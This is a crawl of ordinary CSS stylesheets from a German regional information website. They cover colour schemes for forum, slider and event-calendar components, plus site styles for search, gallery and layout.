.scheme_yellow .bbp-reply-post-date, .scheme_yellow a.bbp-author-name {
    color: #fabd27;
}

.scheme_blue .bbp-reply-post-date, .scheme_blue a.bbp-author-name {
    color: #fc8800;
}

.scheme_black .bbp-reply-post-date, .scheme_black a.bbp-author-name {
    color: #0ba3c7;
}

.scheme_original a.bbp-author-name:hover {
    color: #104382;
}

.scheme_yellow a.bbp-author-name:hover {
    color: #011424;
}

.scheme_blue a.bbp-author-name:hover {
    color: #4b91c2;
}

.scheme_black a.bbp-author-name:hover {
    color: #484848;
}

.scheme_original body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_yellow body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_blue body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_black body .bp-separator {
    color: rgba(97, 97, 97, 0.7);
}

.scheme_original body .bbp-forum-header a.bbp-forum-permalink, .scheme_original body .bbp-topic-header a.bbp-topic-permalink, .scheme_original body .bbp-reply-header a.bbp-reply-permalink, .scheme_original body .bbp-topic-freshness-author:before, .scheme_original body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_yellow body .bbp-forum-header a.bbp-forum-permalink, .scheme_yellow body .bbp-topic-header a.bbp-topic-permalink, .scheme_yellow body .bbp-reply-header a.bbp-reply-permalink, .scheme_yellow body .bbp-topic-freshness-author:before, .scheme_yellow body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_blue body .bbp-forum-header a.bbp-forum-permalink, .scheme_blue body .bbp-topic-header a.bbp-topic-permalink, .scheme_blue body .bbp-reply-header a.bbp-reply-permalink, .scheme_blue body .bbp-topic-freshness-author:before, .scheme_blue body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_black body .bbp-forum-header a.bbp-forum-permalink, .scheme_black body .bbp-topic-header a.bbp-topic-permalink, .scheme_black body .bbp-reply-header a.bbp-reply-permalink, .scheme_black body .bbp-topic-freshness-author:before, .scheme_black body .bbp-topic-freshness > a {
    color: #616161;
}

.scheme_original .bbp-topic-freshness > a:hover {
    color: #cc123f;
}

.scheme_yellow .bbp-topic-freshness > a:hover {
    color: #fabd27;
}

.scheme_blue .bbp-topic-freshness > a:hover {
    color: #fc8800;
}

.scheme_black .bbp-topic-freshness > a:hover {
    color: #0ba3c7;
}

.scheme_original .slider_col {
    background-color: rgba(204, 18, 63, 0.8);
}

.scheme_yellow .slider_col {
    background-color: rgba(250, 189, 39, 0.8);
}

.scheme_blue .slider_col {
    background-color: rgba(252, 136, 0, 0.8);
}

.scheme_black .slider_col {
    background-color: rgba(11, 163, 199, 0.8);
}

.scheme_original body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_blue body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_black body .ares .tp-bullet {
    background-color: rgba(255, 255, 255, 0.5);
}

.scheme_original body .ares .tp-bullet.selected, .scheme_original body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_yellow body .ares .tp-bullet.selected, .scheme_yellow body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_blue body .ares .tp-bullet.selected, .scheme_blue body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_black body .ares .tp-bullet.selected, .scheme_black body .ares .tp-bullet:hover {
    background-color: #fff;
}

.scheme_original .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_yellow .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_blue .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_black .sc_call_to_action .sc_call_to_action_title {
    color: #fff;
}

.scheme_original body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_yellow body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_blue body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_black body .content .ares .tp-bullet {
    background-color: #dcdcdc;
}

.scheme_original body .content .ares .tp-bullet.selected, .scheme_original body .content .ares .tp-bullet:hover {
    background-color: #cc123f;
}

.scheme_yellow body .content .ares .tp-bullet.selected, .scheme_yellow body .content .ares .tp-bullet:hover {
    background-color: #fabd27;
}

.scheme_blue body .content .ares .tp-bullet.selected, .scheme_blue body .content .ares .tp-bullet:hover {
    background-color: #fc8800;
}

.scheme_black body .content .ares .tp-bullet.selected, .scheme_black body .content .ares .tp-bullet:hover {
    background-color: #0ba3c7;
}

.scheme_original .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(16, 67, 130, 0.9);
}

.scheme_yellow .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(1, 20, 36, 0.9);
}

.scheme_blue .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(75, 145, 194, 0.9);
}

.scheme_black .content .rev_slider_wrapper .slotholder:after {
    background-color: rgba(72, 72, 72, 0.9);
}

.scheme_original .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_yellow .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_blue .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_black .content .rev_slider_wrapper a {
    color: #fff;
}

.scheme_original .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .content .rev_slider_wrapper a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #104382;
}

.scheme_yellow .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #011424;
}

.scheme_blue .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #4b91c2;
}

.scheme_black .content .rev_slider_wrapper .slotholder:before {
    border-bottom-color: #484848;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #104382;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #011424;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #4b91c2;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #484848;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    color: #fff;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #104382;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #011424;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #4b91c2;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item a {
    background-color: #484848;
}

.scheme_original .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #cc123f;
}

.scheme_yellow .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #fabd27;
}

.scheme_blue .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #fc8800;
}

.scheme_black .sc_socials.sc_socials_size_large .sc_socials_item:nth-child(3n+3) a {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #104382;
}

.scheme_yellow .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #011424;
}

.scheme_blue .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #4b91c2;
}

.scheme_black .tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
    background-color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_original .tribe-common.tribe-events .datepicker .day.current, .scheme_original .tribe-common.tribe-events .datepicker .month.current, .scheme_original .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_original .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_yellow .tribe-common.tribe-events .datepicker .day.current, .scheme_yellow .tribe-common.tribe-events .datepicker .month.current, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_blue .tribe-common.tribe-events .datepicker .day.current, .scheme_blue .tribe-common.tribe-events .datepicker .month.current, .scheme_blue .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_blue .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner, .scheme_black .tribe-common.tribe-events .datepicker .day.current, .scheme_black .tribe-common.tribe-events .datepicker .month.current, .scheme_black .tribe-common.tribe-events .tribe-events-c-events-bar__search-button:before, .scheme_black .tribe-common.tribe-events .tribe-events-c-view-selector__button:before, .scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__mobile-events-icon--event {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #104382;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #011424;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #4b91c2;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date, .scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #104382;
}

.scheme_yellow .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #011424;
}

.scheme_blue .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #4b91c2;
}

.scheme_black .tribe-common.tribe-events .tribe-common-anchor-thin-alt {
    border-color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #104382;
}

.scheme_yellow .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #011424;
}

.scheme_blue .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #4b91c2;
}

.scheme_black .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover {
    color: #484848;
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link {
    color: #0ba3c7;
}

.scheme_original .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_yellow .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_blue .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_black .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
    border-color: #dfdfdf;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-search__button {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-search__button {
    border-color: #0ba3c7;
}

.tribe-common.tribe-events .tribe-events-c-search__button:hover {
    background-color: transparent;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-search__button:hover {
    color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button {
    color: #fff;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    background-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    border-color: #0ba3c7;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link {
    color: #fff;
}

.tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    background-color: transparent;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #cc123f;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_yellow .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #fabd27;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_blue .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_blue .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #fc8800;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-nav__prev:hover, .scheme_black .tribe-common.tribe-events .tribe-events-c-nav__next:hover, .scheme_black .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover {
    color: #0ba3c7;
}

.scheme_original .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_yellow .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_blue .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_black .tribe-events .tribe-events-view-loader {
    background-color: rgba(243, 243, 243, 0.6);
}

.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8 {
    color: #fff;
}

.scheme_original .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

.scheme_yellow .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

.scheme_blue .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

.scheme_black .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group {
    background-color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/omnisearch.css
body_size: 427
content:
.omnisearch-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-content: center;
  z-index: 110;
  align-items: center;
  pointer-events: none;
  background: #0000002e;
}
.omnisearch-wrapper .omnisearch .results {
  color: black;
  text-align: left;
  width: 90%;
  left: 5%;
}
.omnisearch-wrapper .omnisearch-group {
  display: inline-block;
  margin-top: -15%;
  pointer-events: all;
  color: white;
  text-align: center;
  width: 50%;
  max-width: 600px;
}
.omnisearch-wrapper .omnisearch-group h1 {
  color: white;
  font-weight: bold;
  margin-bottom: 15px;
  font-size: 42px;
  text-transform: uppercase;
}
.omnisearch-wrapper .omnisearch-group h2 {
  color: white;
  font-weight: bold;
  margin-bottom: 15px;
  font-size: 42px;
}
.omnisearch-wrapper .omnisearch-group > ul {
  margin: 0;
  margin-top: 15px;
  list-style: none;
  padding: 0;
}
.omnisearch-wrapper .omnisearch-group > ul > li {
  display: inline-block;
  margin: 0 10px;
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 1.2em;
  font-size: 13px;
  color: #ffffff;
}
.omnisearch-wrapper .omnisearch-group > ul > li > a {
  color: inherit;
}
.omnisearch-wrapper .omnisearch-group input {
  background: white;
  color: black;
  padding: 10px 15px;
  font-size: 16px;
}
/*# sourceMappingURL=omnisearch.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/gallery.css
body_size: 250
content:
.gallery-wrapper {
  font-size: 13px;
  color: black;
  line-height: 1.5em;
  text-align: left;
}
.gallery-wrapper .selection-actions button {
  color: inherit;
}
.gallery-wrapper .selection-actions > span {
  display: none;
}
.gallery-wrapper [data-selected-action=make_public],
.gallery-wrapper [data-selected-action=make_private] {
  display: none;
}
.gallery > div {
  background: white;
  height: 183px;
}
.gallery > div .selection-actions button {
  padding: 5px 7px;
  font-size: 0.82em;
}
.gallery > div .selection-actions button .icon {
  margin-right: 2px;
}
.gallery.public > div {
  height: 162px !important;
  background: white;
}
/*# sourceMappingURL=gallery.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/extra.css
body_size: 1862
content:
html,
body {
  height: 100%;
  --accent-color: #cc123f;
  --mainc-color: #053775;
}
.page-wrap {
  background: #f3f3f3;
  display: flex;
  flex-direction: column;
  min-height: 100%;
}
.page-wrap > div {
  flex: 1;
}
.job-item .image-wrapper {
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}
.details-wrapper .actions {
  margin-top: 20px;
}
.post-wrapper {
  background: white;
  padding: 20px;
  margin: 30px auto;
}
.post-wrapper .post-details {
  font-size: 0.9em;
  margin-bottom: 20px;
}
.post-wrapper .post-date {
  color: #cc123f;
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
}
.post-wrapper .post-date:after {
  content: "|";
  color: gray;
  font-weight: normal;
  margin: 0 15px;
}
.post-wrapper .post-author {
  display: inline-block;
}
.post-wrapper .actions {
  margin-top: 20px;
}
.pagination {
  margin: 25px 0;
}
.pagination ul {
  padding: 0;
  list-style: none;
  text-align: center;
}
.pagination li {
  display: inline-block;
  background: #053775;
  min-width: 35px;
  height: 35px;
  border-radius: 100%;
  line-height: 35px;
  color: white;
  font-weight: bold;
}
.pagination li.current {
  background: #cc123f;
}
.pagination li a {
  color: inherit;
}
form .search_radius {
  margin: 15px 0;
  line-height: 1.5em;
  text-align: center;
}
form .search_radius input[type=range] {
  width: 160px;
  position: relative;
  top: 4px;
}
.left-panel .job-detail-annotation {
  color: grey;
  font-size: 0.8em;
  float: right;
  margin-top: 7px;
}
.comments_list .comments_form_wrap {
  margin-left: 5.8em;
  margin-top: 2em;
}
.detail-contents [data-map-coordinates] {
  height: 250px;
  width: 100%;
  margin-bottom: 20px;
  z-index: 1;
}
.right-panel .sc_button {
  margin-top: 10px;
}
.right-panel a.sc_button {
  display: block;
}
.job-actions {
  position: absolute;
  z-index: 1;
  right: -5px;
  color: grey;
  padding: 10px;
  opacity: 0;
  top: 0;
  margin: 0 !important;
}
.job-actions a {
  display: block;
}
.job-actions a i.fas {
  font-family: FontAwesome;
  font-style: normal;
  font-size: 20px;
}
[data-filter-key].active {
  font-weight: bold;
}
.container-list-include {
  padding: 0 !important;
  margin-top: 50px;
  margin-bottom: 20px;
}
.container-list-include .left-panel {
  width: 100% !important;
}
.container-list-include .left-panel .item {
  overflow: hidden;
  margin-left: 0;
}
#cookieConsentModal {
  z-index: 999;
  position: relative;
}
.container-details div.detail-contents > .tags {
  margin-bottom: 30px;
}
.container-details div.detail-contents .company.tags.key {
  display: none;
}
.container-details div.detail-contents .tags.value {
  font-weight: bold;
  color: #cc123f;
  margin: 0 5px 5px;
  display: inline-block;
}
.container-details div.detail-contents .tags.value:before {
  content: '\f02b';
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  text-rendering: auto;
  margin-right: 3px;
}
.top_panel_wrap li li a {
  padding-right: 10px;
}
.top_panel_wrap li li i.fa {
  position: absolute;
  top: 50%;
  margin-top: -7.5px;
  right: 7px;
}
[data-ng-app=inqOmniSearch] {
  width: 90%;
  max-width: 800px;
  margin: 0 auto;
}
[data-ng-app=inqOmniSearch] input[type=text] {
  background: white;
  color: black;
  padding: 10px 15px;
  font-size: 16px;
}
ul.sc_tabs_titles {
  display: flex;
}
.section-title {
  font-size: 1.4em;
  font-weight: bold;
  margin: 10px auto;
  text-align: center;
}
.tag-cats-filter.active {
  font-weight: bold;
}
.justify-content-between {
  display: flex;
}
.opening-hours-wrapper {
  margin-bottom: 20px;
}
.opening-hours-wrapper table tr td:first-child {
  padding-right: 15px;
}
.opening-hours-wrapper table td {
  border: none;
}
.container-details-gallery .gallery.public > div {
  height: 146px !important;
}
.container-details-gallery .gallery.public .original_name {
  display: none;
}
.container-details-article-feedback h2 {
  font-size: 1.2em;
}
.container-details-article-feedback .survey-wrapper {
  width: 100%;
  box-sizing: border-box;
  background: white;
}
.container-details-article-feedback .survey-wrapper > .article-feedback {
  max-width: 630px;
  margin: 10px auto;
}
.sc_button_square:empty {
  display: none;
}
@media screen and (max-width: 576px) {
  .container-list .item .image-wrapper,
  .container-details .item .image-wrapper {
    display: inline-block;
    width: 100%;
    max-height: 125px;
    background-position: center !important;
    background-size: cover !important;
    margin-bottom: 10px;
  }
}
.comments_wrap {
  width: 100%;
  margin-bottom: 40px;
}
.comments_form_wrap .sc_button {
  margin-top: 20px;
}
.index-page-sticker {
  position: absolute;
  z-index: 111;
  width: 100%;
  text-align: center;
  pointer-events: none;
}
.index-page-sticker a {
  pointer-events: all;
  display: inline-block;
  position: relative;
  right: -460px;
  top: 41px;
}
@media screen and (max-width: 1200px) {
  .index-page-sticker a {
    right: -34%;
    top: 24px;
  }
}
.omnisearch-wrapper h1 {
  font-size: 3.25vw;
}
.omnisearch-wrapper .omnisearch-group input {
  width: 90%;
}
div.opening-hours-wrapper table tr {
  vertical-align: top;
}
.top_panel_wrap li li.menu-item-has-children > a:after {
  display: none;
}
.menu-item > a + ul > li {
  background-color: #4c5983;
}
.menu-item > a + ul > li:hover {
  background-color: #394363;
}
.menu-item > a:hover + ul,
.menu-item > a + ul:hover {
  display: inline-block !important;
  background-color: transparent;
  margin-top: -2em;
  z-index: 1000;
  padding-top: 20px;
}
.container .object-details {
  background: white;
  padding: 30px;
  font-family: 'Montserrat', sans-serif;
}
.container .object-details h2 {
  font-size: 27px;
  line-height: 1.5em;
  margin-top: 1.5em;
}
div.content_wrap .right-panel .image-wrapper {
  height: 130px;
  background-repeat: no-repeat;
  width: 100%;
  background-size: contain;
  margin-top: 42px;
  margin-bottom: 0;
}
div.content_wrap .right-panel .client-info > div {
  margin: 30px 0;
}
.speech-bubble {
  width: fit-content;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px;
  color: white;
  font-size: small;
  text-align: center;
  margin: 3px;
}
.speech-bubble.bg-premium {
  background-color: gold;
}
.speech-bubble.bg-verfified {
  background-color: green;
}
.content_wrap .detail-contents {
  position: relative;
}
.content_wrap .detail-contents .object-badges {
  float: right;
  display: inline-block;
  position: absolute;
  right: 2em;
  top: 2.2em;
}
.container-details .right-panel {
  font-size: 0.9em;
}
.content_wrap > .container {
  margin-top: 40px;
  margin-bottom: 40px;
}
.omnisearch-wrapper .omnisearch-group h1 {
  font-size: 3vw;
}
@media (min-width: 1100px) {
  .omnisearch-wrapper .omnisearch-group h1 {
    font-size: 32px;
  }
}
@media screen and (max-width: 576px) {
  .royalSlider .rsMainSlideImage {
    height: 120vw !important;
  }
  .omnisearch-wrapper .omnisearch-group {
    width: 80%;
  }
}
.no-touch-map {
